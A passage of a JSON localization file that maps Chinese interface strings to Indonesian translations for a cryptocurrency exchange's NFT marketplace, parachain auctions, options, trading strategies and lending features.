jika pemilik aset menerimanya, transaksi akan dieksekusi secara otomatis.","确认报价":"Konfirmasi penawaran","报价记录":"Catatan penawaran","已失效":"Kedaluwarsa","有效":"Valid","我的报价":"Penawaran saya","收到的报价":"Penawaran yang diterima","接受":"Terima","报价$0$":"Penawaran","报价详情":"Detail Penawaran","你的出库申请将在几小时内被处理，稍后可在$内进行查看":"Your out warehouse application will be processed within a few hours and can be viewed in $ later","提现服务费":"Biaya layanan penarikan","多副本创作服务费":"Biaya layanan pembuatan banyak tiruan","竞拍价输入":"Input harga penawaran","请输入你要提现的钱包地址":"Masukkan alamat dompet yang ingin Anda tarik","立即查看":"Lihat sekarang","查看翻译":"Lihat terjemahan","隐藏翻译":"Terjemahan tersembunyi","该税率为其他用户转售你的创作作品时所收取的费用占比，该笔费用将从最终交易价格中扣除，系统会将每笔版税结算到你的现货账户":"Tarif pajak adalah persentase biaya yang dibebankan oleh pengguna lain ketika menjual kembali kreasi Anda. Biaya ini akan dikurangkan dari harga transaksi akhir dan sistem akan membayar setiap royalti ke akun spot Anda.","请输入你的百分比税率，最高不能超过10%":"Masukkan persentase tarif pajak Anda, maksimum tidak boleh melebihi 10%","版税比例不可超过10%":"Rasio royalti tidak boleh melebihi 10%","版税记录":"Catatan royalti","在你为该作品集设置版税后，该作品集内资产交易所产生的版税待支付与已完成支付记录均将展示在此处，系统在交易发生24小时后都将结算到你的现货账户，若单笔税费不超过 <span class=\"com-color3\">$0$</span>，则不进行结算":"Setelah Anda menetapkan royalti untuk portofolio, catatan pembayaran tertunda dan pembayaran selesai dari pertukaran aset dalam portofolio akan ditampilkan di sini. Sistem akan membayar ke akun spot Anda dalam 24 jam setelah transaksi terjadi. Pajak tunggal tidak melebihi <span class=\"com-color3\">$0$</span>, tidak ada pembayaran yang akan dilakukan.","税率":"Tarif pajak","待支付":"Harus dibayar","支付成功":"Pembayaran berhasil","支付失败":"Pembayaran gagal","上架不会收取任何费用，但当交易成交后将收取你如下费用":"Tidak ada biaya yang akan dikenakan untuk pendaftaran, tetapi Anda akan dikenakan biaya berikut ini ketika transaksi selesai.","该作品创作者将在该作品发生的所有交易中获得每笔交易$0$的版税":"Kreator karya akan menerima royalti sebesar $0$ per transaksi dalam semua transaksi yang terjadi.","创作者版税":"Royalti kreator","交易时间":"Waktu perdagangan","拍卖开始":"Penawaran Dimulai","结束期开始":"Periode Akhir Dimulai","投标结束":"Penawaran Berakhir","不想错过插槽拍卖活动？":"Tidak ingin melewatkan lelang slot parachain?","关注订阅，最新拍卖详情为您专属推送！":"Berlangganan berita parachain terbaru!","待定":"Akan Diumumkan Lebih Lanjut","截止到":"Sampai","正在进行中":"Sedang berlangsung","什么是平行链拍卖？":"Apa itu lelang slot parachain?","平行链拍卖又称插槽拍卖，通常指Polkadot插槽拍卖或Kusama插槽拍卖。竞拍者将通过蜡烛竞拍方式，锁定一定周期的竞拍代币去竞拍插槽的使用权，从而获得链入Polkadot和Kusama网络的机会。而Polkadot和Kusama则会根据不同的租期和竞拍报价，选择抵押额度最优的竞拍者，作为最后的获胜方。":"Lelang Slot Parachain, atau disebut juga Lelang Slot, mengacu pada lelang lilin yang diadakan untuk memenangkan slot parachain di Polkadot atau Kusama. Proyek yang mengajukan penawaran dapat mengaitkan DOT atau KSM mereka untuk memenangkan masa sewa ke slot parachain. Tawaran terbaik ditentukan berdasarkan kombinasi periode pinjaman dan harga penawaran,  dan titik akhir lelang diacak sebelum akhir yang resmi.","普通用户如何参与平行链拍卖？":"Bagaimana cara mengikuti lelang slot parachain?","DOT/KSM持有用户可以在Gate.io选择支持竞拍项目并锁仓DOT/KSM。竞拍开始后，Gate.io将为平台用户统一代投DOT/KSM。您可以在Gate.io平台买入KSM和DOT。":"Di Gate.io, Anda dapat memilih proyek yang menurut Anda harus memenangkan slot dan mengunci DOT atau KSM Anda untuk mendukungnya.  Ketika lelang dimulai, Gate.io akan menyumbangkan DOT/KSM atas nama Anda. Jika tidak memiliki DOT atau KSM, Anda cukup membeli di Gate.io. ","项目名称":"Nama Proyek","奖励代币":"Koin Hadiah","锁仓期限(天)":"Durasi Penguncian (Hari)","只提供当前的估计空投量，详细情况请查看官方数据。":"Hanya estimasi hadiah. Kunjungi situs web proyek untuk mempelajari lebih lanjut. ","参考锁仓时间为6-12个月，具体锁仓时间以项目公告为准。一旦链上解锁，我们将提前解锁给参与用户。":"Periode penguncian diperkirakan 6-12 bulan, tergantung pada durasi yang diumumkan di situs web proyek.  Aset Anda akan dibuka ketika aset tersebut merupakan onchain yang dibuka.","Polkadot平行插槽即将开始进行【第$0$轮】，【第$1$次】拍卖即将开启，您可以锁定 DOT 来帮助您支持的项目参与竞拍，如果竞拍成功，您会获得该项目的奖励，锁定期内 DOT 无法转账和质押挖矿，直到锁定期结束全额退回。如果竞拍失败，在竞拍结束后即可解锁和全额退回。":"Polkadot Parachain Slot Auction is to live【Round #$0$】，【#$1$】Auction is coming, you can now lock DOT to help a project to win the bid.If a project you contributed wins, you will get rewards provided by the project and your DOT will be locked until the lockup period expires. If a project you contributed loses, your locked DOT will be unlocked after the auction.   ","Kusama平行插槽已进行至【第$0$轮】，【第$1$次】拍卖已开启，您可以锁定 KSM 来帮助您支持的项目参与竞拍，如果竞拍成功，您会获得该项目的奖励，锁定期内 KSM 无法转账和质押挖矿，直到锁定期结束全额退回。如果竞拍失败，在竞拍结束后即可解锁和全额退回。":"Lelang Slot Parachain Kusama ada di sini【Putaran #$0$】，【【#$1$】 Lelang sudah ditayangkan, Anda sekarang dapat mengunci KSM untuk membantu memenangkan proyek. Jika proyek di mana Anda berkontribusi memenangkan lelang, Anda akan mendapatkan hadiah yang diberikan oleh proyek dan KSM Anda akan dikunci hingga periode penguncian berakhir. Jika proyek di mana Anda berkontribusi kalah, KSM Anda yang terkunci akan dibuka setelah lelang.","操作单号":"ID Order Tindakan","累计奖励":"Hadiah Kumulatif","操作金额":"Jumlah transfer","我要关注":"Saya Ingin Mengikuti","每场拍卖都有开始和随机结束期，为期7天。前两天是普通拍卖，结束点可以是随机结束期(5天)开始后的任何时间，最终将在这5天的时间中由VRF随机选择，作为拍卖最终结束的精准时间。":"Lelang memiliki jangka waktu 7 hari, dengan periode akhir 5 hari yang dimulai sekitar  2 hari setelah awal lelang. Titik akhir lelang bisa jatuh kapan saja selama periode akhir, dipilih secara acak oleh VRF.","请在锁仓前详细了解项目信息，奖励派发规则及锁仓时间。":"Untuk melihat info proyek, alokasi hadiah, dan periode lockup, kunjungi Rincian Lockup.","一旦参与锁仓，参与资金将按锁仓时间被立即冻结，锁定期间如果出现市场波动，将无法解锁参与市场交易，由此产生的币价损失须有个人承担，请务必了解清楚，谨慎参与。":"Aset yang Anda kontribusikan untuk dilelang tidak dapat dibuka atau diperdagangkan di pasar selama periode penguncian. Ada kemungkinan aset mungkin kehilangan nilai secara signifikan selama periode penguncian. Harap waspadai risiko dan ikut serta dalam lelang dengan hati-hati.","若项目竞拍失败，锁仓的资产将返还至现货账户。":"Jika proyek yang Anda kontribusikan kalah dalam penawaran, aset yang terkunci akan dikembalikan ke akun spot Anda","奖励发放以项目官方规则和实际结算奖励为准。":"Hadiah tergantung pada hadiah aktual yang didistribusikan.","若项目竞拍成功，锁仓资金将在到期后解锁返还现货账户；若项目竞拍失败，会在结果公布后退回现货账户。":"Jika proyek di mana Anda berkontribusi memenangkan penawaran, aset yang dikunci akan dibuka ketika masa pinjaman berakhir; jika proyek di mana Anda berkontribusi kalah dalam penawaran, aset yang dikunci akan dikembalikan ke akun spot Anda setelah lelang.","浮动利率":"Bunga yang fleksibel","派息周期":"Periode Distribusi Hadiah","竞拍项目":"Penawar","进入官网":"Kunjungi situs web resmi","竞拍时间表":"Kalender Lelang","拍卖规则遵循修改后的蜡烛拍卖格式":"Lelang mengikuti format lelang lilin yang dimodifikasi.","每场拍卖都有开始和随机结束期，为期7天。前两天是普通拍卖,结束点可以是随机结束期(5天)开始后的任何时间，最终将在这5天的时间中由VRF随机选择，作为拍卖最终结束的精准时间。":"Lelang memiliki jangka waktu 7 hari, dengan periode akhir 5 hari yang dimulai sekitar 2 hari setelah awal lelang. Titik akhir lelang bisa jatuh kapan saja selama periode akhir, dipilih secara acak oleh VRF.","不参与本轮竞拍":"Jangan berpartisipasi dalam lelang ini","奖励规则":"Aturan Hadiah","平行链插槽是Polkadot波卡网络中继链和平行链的接口。而DOT是Polkadot拍卖的竞拍币种，在Gate.io，用户可以通过锁仓DOT参与Polkadot插槽拍卖活动，为支持的项目助力帮助他们获得链入Polkadot网络的机会，并赚取竞拍项目的链上奖池。":"Slot parachain diperlukan untuk blockchain khusus proyek guna mengakses jaringan Polkadot. Di Gate.io, pengguna dapat mengunci DOT untuk membantu sebuah proyek dalam penawaran slot parachain dan memenangkan hadiah yang disediakan oleh proyek tersebut.","Kusama是Polkadot网络的先行网，KSM是Kusama拍卖的竞拍币种，竞拍者将通过蜡烛竞拍方式，锁定一定周期的KSM去竞拍插槽的使用权，从而获得链入Kusama网络的机会。在Gate.io，您可以锁定 KSM 来帮助您支持的项目参与竞拍，如果竞拍成功，您会获得该项目的奖励。如果竞拍失败，在竞拍结束后即可解锁和全额退回":"Kusama adalah jaringan eksperimental Polkadot. Dalam lelang candle yang dimodifikasi, para penawar setuju untuk mengunci sejumlah tertentu KSM untuk jangka waktu tertentu untuk menawar hak akses ke slot. Di Gate.io, Anda dapat mengunci token KSM untuk membantu proyek dalam penawaran slot. Jika proyek di mana Anda berkontribusi menang, Anda akan menerima hadiah yang disediakan oleh proyek; jika proyek di mana Anda berkontribusi kalah, token KSM Anda akan dibuka dan dikembalikan kepada Anda setelah lelang.","项目方发给投票者的奖励总数，只提供当前的估计空投量，最终收益取决于链上实际收益，详细情况请查看官方数据。":"Total hadiah yang diberikan oleh proyek kepada kontributor. Ini hanya jumlah estimasi. Hadiah yang sebenarnya dapat bervariasi. Lihat data resmi untuk rinciannya. ","2021年11月18日前的插槽拍卖锁仓记录请在锁仓理财查看":"Kunjungi \"HODL&Earn\" untuk melihat lelang sebelum 18 November 2021","插槽拍卖账单":"Buku Besar Lelang Slot Parachain","所有拍卖已结束":"Semua lelang telah ditutup","竞拍中":"Penawaran","等待结果":"Menunggu hasil","奖励数量":"Kuantitas Hadiah","请选择拉黑时长":"Pilih durasi pelarangan","24小时":"24JAM","7日":"7H","30日":"30 H","该作品集NFT资产在市场上的成交量":"Volume Penjualan Koleksi","仓位保证金":"Margin Posisi","委托保证金":"Margin Order","维持保证金":"Margin Pemeliharaan","账户":"Akun","买一量":"Penawaran 1","卖一量":"Permintaan 1","我的仓位":"Posisi Saya","距离行权还有":"Hingga Pelaksanaan","看涨期权":"Call","看跌期权":"Put","欧式标准期权，多日期多行权价及看涨看跌组":"Kelompok opsi Eropa dengan opsi put dan call dari harga strike dan tanggal eksekusi yang berbeda.","24h成交量":"Volume 24J","期权信息":"Info Opsi","最高买价":"Tawaran Teratas","可买":"Dapat dibeli","可卖":"Dapat dijual","返回全部市场":"Kembali ke Semua Pasar","你的账户总额低于维持保证金，开始强制减仓。请尽快追加保证金。":"Likuidasi dimulai karena nilai akun Anda lebih rendah dari margin pemeliharaan. Tambahkan margin sekarang.","隐含波动率":"IV","单个用户可在一级市场购买该作品集内资产的最多数量":"Jumlah maksimum aset yang dapat dibeli oleh satu pengguna dari portofolio ini di pasar utama","市场选择":"Pemilihan pasar","时间选择":"Pemilihan waktu","该资产正在拍卖中，暂不可接受报价":"Tawaran yang tidak dapat diterima dalam lelang","所有时间":"Sepanjang waktu","合约冠军赛":"Kompetisi","Gate.io 年度账单":"Laporan Tahunan Gate.io Pribadi Anda","GateChain主网正式支持EVM":"Mainnet GateChain secara resmi diluncurkan untuk mendukung EVM","杠杆ETF":"ETF","理财宝":"HODL & Earn","Gate.io支持一键参与KSM & DOT平行链插槽拍卖活动，用户可以通过锁仓KSM/DOT参与插槽理财，为支持的项目助力，并赚取竞拍项目的链上奖池。":"Gate.io mendukung aktivitas Lelang Slot KSM & DOT. Pengguna dapat mengunci KSM/DOT untuk mendukung proyek yang mengambil bagian dalam lelang dan secara bersamaan mendapatkan hadiah on-chain!","请选择你要导出数据的截止更新时间":"Pilih waktu Ke untuk data yang ingin Anda ekspor","$0$ 秒后将跳转至期权市场页面":"Lompat ke halaman Opsi setelah $0$ detik","你的仓位 $0$ 张所获盈亏":"Laba yang diperoleh dari posisi $0$ kontrak Anda:","已结算至账户余额，请至平仓记录查看":"Sudah dibayarkan ke saldo akun. Buka Posisi Tertutup untuk melihat lebih banyak.","策略库":"Pustaka Strategi","规则与变量":"Aturan dan Variabel","最后修改时间":"Terakhir Diedit Pada","运行":"Jalankan","新建策略":"Strategi Baru","添加规则":"Tambahkan Aturan","创建新规则":"Aturan Baru","添加变量":"Tambahkan Variabel","创建新变量":"Variabel Baru","保存":"Simpan","保存并运行":"Simpan dan Jalankan","编辑策略":"Edit Strategi","执行顺序":"Urutan Eksekusi","请终止该策略所有进行中的策略，否则无法进行删除":"Hentikan semua strategi aktif di bawah strategi ini sebelum menghapusnya","编辑规则":"Edit Aturan","规则名称":"Nama Aturan","条件":"Kondisi","执行逻辑":"Logika Eksekusi","委托类型":"Jenis Order","现货交易":"Perdagangan Spot","执行次数":"Siklus Eksekusi","不限次数":"Siklus Tak Terbatas","创建执行逻辑":"Buat logika eksekusi","另存为新规则":"Simpan sebagai Aturan Baru","变量值":"Nilai Variabel","删除规则会对已有策略造成影响，若规则被启用无法进行删除":"Menghapus aturan akan berdampak pada strategi yang ada. Jika aturan diaktifkan, Anda tidak dapat menghapusnya","删除变量会对已有策略造成，若变量被启用无法进行删除":"Menghapus variabel akan berdampak pada strategi yang ada. Jika variabel diaktifkan, Anda tidak dapat menghapusnya","复制规则":"Aturan Peniruan","立即执行或取消":"Isi Atau Batalkan","平掉所有仓位":"Tutup semua posisi","变量名称":"Nama Variabel","现货资金概况":"Ringkasan Dana Spot","合约资金概况":"Ikhtisar Dana Futures","运行日志":"Log","信息":"Informasi","设置变量":"Tetapkan variabel","下单":"Buat Order","已用保证金":"Margin yang ditempati","数量(张)":"Jumlah Kontrak","结算方式":"Penyelesaian","已启用":"BERLANGSUNG","已禁用":"Tidak aktif","已删除":"Berhasil dihapus","组合指标-合约":"Indikator Gabungan-Perps","市场数据":"Data Pasar","合约资金":"Dana Futures","合约持仓":"Open Interest","现货资金":"Dana Spot","变量":"Variabel","数学函数":"Fungsi Matematika","策略名称不能为空":"Diperlukan Nama Strategi","函数使用说明":"Cara menggunakan fungsi","新建规则":"Aturan baru","原自定义策略":"Strategi asli yang disesuaikan","允许使用原有币种":"memungkinkan Anda untuk menggunakan mata uang asli","暂停策略如果有持仓单或者挂单，将会强制平仓或者撤销挂单，并停止入场新单":"Ketika menangguhkan strategi, posisi atau order terbuka yang ada akan ditutup atau dibatalkan; dan tidak ada pesan baru yang akan dikirim ke order book","函数":"Fungsi","参数":"Parameter","示例":"Contoh","账户数据":"Data akun","仓位数据":"Data posisi","逻辑运算符":"Operator logika","算数运算符":"Operator aritmetika","比较运算符":"Operator perbandingan","新建变量":"Variabel baru","复制变量":"Variabel peniruan","编辑变量":"Edit variabel","可用于开仓的保证金余额":"Saldo margin tersedia untuk digunakan pada posisi terbuka","当前空头仓位占用的保证金":"Margin ditempati oleh posisi jual","委托挂单占用的保证金，开仓委托保证金已包含手续费":"Margin (termasuk biaya perdagangan) ditempati oleh order terbuka","所有仓位保证金的最低限额，若总资产≤维持保证金时将触发强制平仓":"Margin minimum untuk mempertahankan semua posisi. Jika total aset kurang dari margin pemeliharaan, likuidasi akan dipicu","假设期权以标记价格平仓计算的盈亏，不影响实际收益，未实现盈亏=（期权标记价格-开仓均价）*持仓数量":"Keuntungan dan kerugian dihitung berdasarkan asumsi bahwa posisi akan ditutup pada harga mark, yang tidak memengaruhi PnL asli.<br/>PnL Belum Terealisasi = (Harga Mark Opsi – Harga Masuk) × Jumlah Kontrak Opsi","标的资产每变动1USDT未实现盈亏变动的理论值":"Perubahan teoretis PnL tidak terealisasi setelah perubahan sebesar 1 USDT pada aset acuan","将期权价格代入BS模型中计算得出，反映了对标的资产波动率的预期，数值越高，隐含的风险越大":"Dihitung dengan model BS menggunakan harga opsi, yang mencerminkan volatilitas yang diharapkan dari aset acuan.","反映期权价格和标的指数价格之间的线性关系，杠杆倍数=标的指数价格*兑换比例/期权标记价格*ABS(Delta）":"Ini mencerminkan hubungan linier antara harga opsi dan harga indeks. Leverage = harga indeks acuan x rasio penukaran/harga estimasi nilai wajar opsi*ABS (Delta)","该期权的标记价格：由BS模型推导的期权当前理论价格":"Harga estimasi nilai wajar opsi: harga yang dihitung menggunakan model BS.","行权信息":"Info Pelaksanaan Opsi","返回上一页":"Halaman Sebelumnya","最低卖价":"Permintaan Terendah","结果":"Hasil","结算价格":"Harga Pelunasan","欢迎使用Gate.io期权交易":"Terima kasih telah menggunakan perdagangan opsi Gate.io","期权测验":"Kuis Perdagangan Opsi","当总资产≤账户总委托保证金 + 账户总仓位维持保证金时，触发强制减仓流程。":"Ketika total aset ≤ total margin order + total margin pemeliharaan, likuiditas dipicu.","查看账户信息":"Lihat Info Akun","成交数量":"Jumlah Terisi","行权记录":"Opsi Dilaksanakan","行权费用":"Biaya Pelaksanaan Opsi","模拟":"TESTNET","推荐人返佣":"Rabat Referee","借入资金可随时提前还款，已还款部分不再计息":"Anda dapat melunasi pinjaman lebih awal tanpa penalti. Bunga tidak akan dikenakan untuk bagian yang dilunasi.","借出市场":"Pasar Pinjaman","借入市场":"Pasar Pinjaman","找不到合适的利率，<span class=\"failed publish-borrow\">发布借入单</span>，让借出的人来找你吧！":"Tidak ada bunga pinjaman yang sesuai di pasar? <span class=\"failed publish-borrow\">Posting order pinjaman dengan suku bunga yang Anda inginkan </span> dan dapatkan peminjam yang cocok.","借款委托":"Order peminjaman","期限(天)":"Durasi (Hari)","已借入数量":"Jumlah Dipinjamkan","可借出数量":"Jumlah yang tersedia untuk dipinjamkan","已借入$0$ $1$，剩余$2$ $3$未借入，是否以$4$%的日利率发布借入单":"$0$ $1$ dari $2$ $3$ yang dipinjam. Anda ingin memposting order peminjaman dengan $4$% suku bunga harian?","本人确认拥有该作品相关版权，并愿承担相应责任":"Dengan ini saya mengonfirmasi bahwa saya memiliki hak cipta atas karya ini dan bersedia untuk mengambil tanggung jawab terkait.","请确认你是否合法拥有该作品相关版权，若经社区管理员调查该作品为非原创作品，管理员将限制你的创作与上架权限，情节严重或将限制展示你的所有资产":"Konfirmasikan bahwa Anda memiliki hak cipta atas karya tersebut. Jika karya tersebut bukan karya asli Anda setelah tinjauan komunitas, kemampuan Anda untuk membuat dan mendata karya akan dibatasi. Dalam kasus pelanggaran serius atau penipuan, Anda akan dilarang menampilkan semua karya.","是否拥有该作品相关版权？":"Apakah Anda memiliki hak cipta atas karya ini?","抢盲盒发售":"Kampanye Kotak Misteri","属性类型":"Jenis Atribut","分享你对这个作品的感受～也可向创作者、拥有者进行提问":"Bagikan pendapat Anda tentang karya ini atau tanyakan kepada kreator atau pemegang untuk mempelajari lebih lanjut","同作品在架":"Karya yang Sama Terdaftar","去列表看看":"Buka Daftar","讨论区":"Forum","分享到动态":"Bagikan di Postingan","元数据":"Metadata","合约地址":"Alamat Kontrak Token","铸造信息":"Dicetak","接受报价":"Terima tawaran","该资产已被限制/隐藏展示":"Aset dibatasi/disembunyikan","去NFT魔盒看看其他作品":"Lihat produk lainnya di NFT Magic Box","成交时间":"Waktu","隐藏回复":"Sembunyikan Balasan","展开所有回复":"Perluas Balasan","更多推荐":"Lainnya","其他信息":"Lainnya","版权信息":"Hak Cipta","本资产已被限制在市场公开展示及上架销售，如有需要可向客服进行反馈或申诉":"Aset tersebut dilarang ditampilkan atau didaftarkan di pasar. Jika Anda memiliki pertanyaan, hubungi dukungan pelanggan","已在币圈动态成功分享你的评论与该资产":"Sudah dibagikan ke Postingan","留在NFT魔盒":"Tetap di sini","去动态看看":"Buka Postingan","获奖人":"Pemenang Hadiah","获奖者":"Pemenang Hadiah","最近一次拍卖竞拍起拍价":"Harga awal penawaran terakhir","最近一次拍卖竞拍过程中竞拍人最高出价":"Harga tertinggi yang diterima dalam penawaran terakhir","在拍卖结束前3分钟内出价，将在出价时间基础上延长3分钟":"Tawaran yang dibuat dalam 3 menit terakhir dalam periode penutupan akan memperpanjang waktu penutupan akhir hingga 3 menit berikutnya","已领取":"Diklaim","展开全部":"Perluas Semua","最近成交":"Diperdagangkan Baru-baru ini","领取时间":"Diklaim pada","出库时间":"Keluar dari Dompet pada","铸造时间":"Dicetak pada","真实杠杆: $0$X.全仓模式下的有效杠杆由当前仓位价值对比该仓位实际最大可用保证金计算得出":"Leverage Efektif:$0$X Leverage efektif dalam mode cross margin dihitung berdasarkan nilai posisi saat ini hingga margin maksimum yang tersedia","实值已行权":"Dalam opsi uang yang dilaksanakan","虚值已过期":"Dari opsi uang yang kedaluwarsa","期权设置":"Pengaturan Opsi","组合指标-现货":"Indikator Gabungan-Spot","当最新价与持仓均价的盈利比例≥止盈比例时，将卖出持仓币种，但不影响策略的正常运行":"Ketika persentase perolehan ≥ persentase take-profit (persentase perolehan dihitung menggunakan harga terbaru dan harga masuk rata-rata posisi), mata uang dasar akan dijual, tetapi strategi tetap aktif","当最新价与持仓均价的亏损比例≥止损比例时，将卖出持仓币种，但不影响策略的正常运行":"Ketika persentase kerugian ≥ persentase stop-loss (persentase kerugian dihitung menggunakan harga terbaru dan harga masuk rata-rata posisi), mata uang dasar akan dijual tetapi strategi masih aktif","实盘环境手续费是浮动的，回测用固定手续费计算，仅供参考":"Persentase biaya tetap digunakan dalam pengujian mundur, yang mungkin berbeda dari lingkungan perdagangan nyata. Pengujian mundur hanya untuk referensi Anda","示例：滑点设置2%，如果买入，实际入场点价格≤信号入场点价格*(1+2%)；如果卖出，实际入场点价格≥信号入场点价格*(1-2%)":"Contoh: Ketika toleransi perbedaan harga adalah 2%, harga beli Anda bisa ≤ (1+2%) harga beli yang disinyalir dan harga jual Anda bisa ≥ (1-2%) harga jual yang disinyalir.","首次入场仓量":"Persentase Saat Masuk","如果首次入场仓量设置100%，加仓条件将不会执行":"Jika posisi masuk ditetapkan sebagai 100%, kondisi peningkatan posisi tidak akan di eksekusi.","每次加仓仓量":"Peningkatan","每次加仓量所占可用余额的百分比":"Persentase saldo tersedia yang akan Anda investasikan dalam setiap waktu","每次减仓仓量":"Penurunan","每次减仓量所占仓位的百分比":"Persentase posisi yang akan Anda kurangi dalam setiap waktu","加仓条件":"Kondisi untuk Meningkatkan Posisi","减仓条件":"Kondisi untuk Mengurangi Posisi","添加条件":"Tambahkan Ketentuan","删除条件":"Hapus Kondisi","委托价需≤最高买入价":"Harga order harus ≤ harga beli tertinggi","委托价需≥最低卖出价":"Harga order harus ≤ harga jual terendah","期权名称":"Nama Opsi","充提":"Penyetoran dan Penarikan","交易权利金":"Premium","结算盈亏":"PnL Terealisasi","点卡充提":"Penyetoran dan Penarikan Point Gate","点卡手续费":"Biaya Perdagangan di Point Gate","点卡推荐人返佣":"Hadiah Referral dalam Point Gate","借出":"Pinjamkan","风险率过高取消订单":"Tingkat risiko terlalu tinggi, order dibatalkan","发行/INO":"Penawaran/INO","全部INO":"Semua Penawaran","INO简介":"Pengantar tentang INO","首次NFT作品发售通道":"Jalur Penawaran NFT Awal","热门INO":"Unggulan","热门INO$0$":"Penawaran Unggulan","最新":"Terbaru","申请INO":"Terapkan untuk INO","Gate.io NFT魔盒将推出首次NFT作品发售（INO），作为一项创新产品，INO正吸引更多NFT项目的关注。首次NFT作品发售旨在通过为全球优质项目与创作者提供便利的NFT发布通道，为用户提供优质的NFT潜力项目。":"INO adalah produk baru dari Gate.io NFT Magic Box dan bertujuan untuk menyediakan jalur penawaran cepat NFT bagi para kreator NFT dan calon investor. Produk ini kini semakin mendapatkan perhatian dari berbagai proyek NFT.","INO可有效解决NFT艺术家和创作者面临的诸多挑战，优质艺术家或创作者可以通过INO平台发布NFT产品，具备低成本、高回报、高流动性、社区驱动的天然优势。":"INO memecahkan tantangan yang disajikan kepada para kreator dan seniman NFT. Seniman dapat membuat NFT dengan biaya rendah di INO dan memanfaatkan likuiditas dan komunitasnya.","如果您是nft项目方、优质艺术家或内容创作者，您可点击下方按钮申请INO,我们将在五个工作日内审核您的请求并联系您。":"Jika Anda memiliki proyek NFT untuk ditawarkan, klik tombol di bawah ini untuk mendaftar. Permohonan Anda akan ditinjau dalam waktu 5 hari kerja.","相关新闻":"Berita Terkait","发行者":"Penerbit","热度":"Popularitas","最早发行":"Paling awal","最高成交":"Harga Tertinggi","请输入你想要搜索的内容":"Masukkan kata kunci untuk mencari","什么是INO？":"Apa itu INO","INO即Initial NFT Offering，是由Gate.io NFT魔盒推出用于NFT作品首次发售的一项创新性产品，涵盖艺术品、收藏品、元宇宙、音乐、电影、游戏等全品类NFT数字资产范畴。":"INO adalah singkatan dari Initial NFT Offering, yang merupakan produk inovatif dari Gate.io NFT Magic Box. Produk ini mencakup NFT di semua kategori, termasuk karya seni, barang koleksi, metaverse, musik, film, dan game.","Gate.io NFT魔盒是全球首家提供首次NFT作品发售的中心化平台":"Gate.io NFT Magic Box adalah arena penawaran NFT terpusat pertama di dunia.","其致力于推动NFT市场的高效长远发展。":"Fitur ini didedikasikan untuk pengembangan pasar NFT dalam jangka panjang.","前期阶段，平台将严格审计上线项目，并为社区提供初始NFT产品选项，社区投票支持优质且有潜力的NFT项目，将获得早期NFT作品收藏机会和项目奖励。":"Perusahaan ini meninjau produknya secara ketat dan menyediakan pilihan produk NFT untuk ditinjau oleh komunitas. NFT yang dipilih oleh komunitas bisa mendapatkan hibah.","使用%s绑定已有Gate.io账号":"Menautkan ke akun pihak ketiga","还没gate 账号？注册":"Belum memiliki akun? Daftar","其他第三方登录":"Masuk dengan layanan pihak ketiga","理财数量":"Jumlah Investasi","布局设置":"Tata Letak","默认布局":"tetapkan sebagai kartu bank default","创建模板":"Buat Templat","委托列表":"Order","提交委托":"Kirim Order","仓位&历史委托":"Posisi & Order Historis","更多信息":"Lebih","恢复默认布局":"Kembalikan ke Default","layout":"Tata Letak","新增布局":"Tata Letak Baru","布局名称":"Nama Tata Letak","请输入布局名称":"Masukkan nama tata letak","修改布局名称":"Mengubah nama tata letak","重命名":"Ganti nama","杠杆代币":"Token Leverage","新用户注册福利":"Pendaftaran pengguna baru","注册新用户完成任务可领取<span class=\"_yellow\">$100</span>美元点卡、参与交易可领取<span class=\"_yellow\">$5500</span>美元体验金":"Complete beginner’s tasks &amp; claim <span class=\"_yellow\">$100</span> Gate.io Points. Trade & claim <span class=\"_yellow\">$5500</span> worth of USDTest","自2013年以来，稳定可靠":"Stabil dan dapat dipercaya sejak 2013","您可信赖的、公开、透明的平台":"Peringkat Teratas, Tepercaya, Transparan","提供1000+币种的数字资产交易":"Menyediakan 1.000+ mata uang Aset perdagangan digital","清空":"Hapus","解除拉黑":"Hapus dari Blocklist","$0$后，该NFT权益消失":"Hak istimewa NFT berakhir dalam $0$","距离下次可使用的时间还剩":"Sampai Penggunaan Berikutnya","NFT所属权益":"Hak Istimewa NFT ","做市商优先推荐":"Rekomendasi Market Maker","社群 AMA 权益":"Komunitas AMA","$0$权益":"$0$ Hak istimewa","立即使用":"Gunakan Sekarang","已使用":"Digunakan","可用权益":"Hak Istimewa yang Tersedia","未使用":"Tidak digunakan ","GIS权益申请":"Permohonan Hak GIS NFT","你期望的\"VIP+1\"权益生效时间是？":"Kapan Anda menginginkan agar VIP+1 berlaku?","你的Telegram ID是？":"Apa ID Telegram Anda?","你的联系邮箱是？":"Apa email kontak Anda?","你意向进行AMA时间是？":"Kapan Anda berniat untuk melakukan AMA?","注：单个用户仅可申请一次":"Catatan: Satu pengguna hanya dapat mengajukan satu kali","提交":"Kirim","恭喜你获得两周VIP+1权益！注意及时使用。这里填入你的信息，我们客户经理将与你取得联系。":"Selamat atas hak VIP+1 dua minggu Anda! jadi, harap gunakan tepat waktu. Isi informasi Anda di sini dan manajer akun kami akan menghubungi Anda.","恭喜你可以申请在Gate.io社区举办AMA。这里填入你的信息，我们客户经理将与你取得联系。":"Selamat, Anda dapat mendaftar untuk menjadi host AMA di komunitas Gate.io! Isi informasi Anda di sini dan manajer akun kami akan menghubungi Anda.","恭喜你获得做市商优先推荐权益！这里填入你的信息，我们客户经理将与你取得联系。":"Selamat atas hak rekomendasi prioritas market maker Anda! Isi informasi Anda di sini dan manajer akun kami akan menghubungi Anda.","社群AMA权益":"Komunitas AMA","做市商优先推荐权益":"Rekomendasi Market Maker","代用户创建作品":"Buat Karya Atas Nama Pengguna","代用户创建作品集":"Membuat Koleksi atas Nama Pengguna","找不到UID对应用户":"Pengguna yang cocok dengan UID ini tidak ditemukan. ","请输入用户UID":"Masukkan UID pengguna","请选择归属作品集":"Pilih koleksi untuk karya","社群":"Berita","增加加仓条件":"Tambahkan kondisi untuk meningkatkan posisi","增加减仓条件":"Tambahkan kondisi untuk mengurangi posisi","确认暂停策略后，如果策略有持仓，将会强制平仓，并停止入场新单":"Untuk menangguhkan strategi, posisi yang ada dari strategi ini akan ditutup dan tidak ada order baru yang akan dikirim ke order book.","仓位止盈比例需>0":"Persentase posisi take profit >0","仓位止损比例应<0且≥-100":"Persentase stop loss posisi (-100,0]","止盈比例需>0":"Persentase take profit>0","止损比例应<0且≥-100":"Persentase stop loss (-100,0]","选填(0～10%)":"Opsional (0 ～ 10%)","选填(0～10)":"Opsional (0 ～ 10)","最大日利率":"Tarif Hari Maks","您可以设置借入的最大日利率，系统将为您借入不超过该利率的资金":"Anda dapat menetapkan batas atas suku bunga harian untuk pinjaman Anda, sehingga pinjaman tidak akan melebihi suku bunga 